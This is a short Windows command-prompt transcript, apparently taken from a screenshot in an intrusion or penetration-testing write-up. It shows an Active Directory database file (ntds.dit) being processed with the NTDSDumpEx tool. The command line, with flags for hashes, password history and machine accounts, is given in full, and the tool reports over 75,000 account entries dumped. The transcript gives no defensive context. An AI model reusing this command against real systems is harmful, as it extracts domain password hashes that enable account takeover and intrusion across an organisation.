 C:\Windows\system32\cmd.exe
H:\ntds>dir ntds.dit
驱动器 H 中的卷是 BackUp
卷的序列号是 16A7-DF7B
H:\ntds 的目录
2017/02/22  15:57     3,774,889,984 ntds.dit
1 个文件  3,774,889,984 字节
0 个目录 185,001,762,816 可用字节
H:\ntds>NTDSDumpEx.exe -d ntds.dit -k -o hashes
.txt -h -m -p
ntds.dit hashes off-line dumper v0.2.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]SYSKEY =
[+]PEK =
[+]dump completed in 80.511 seconds.
[+]total 75181 entries dumped,35215 normal accounts,39964 machines,2 histories.
H:\ntds>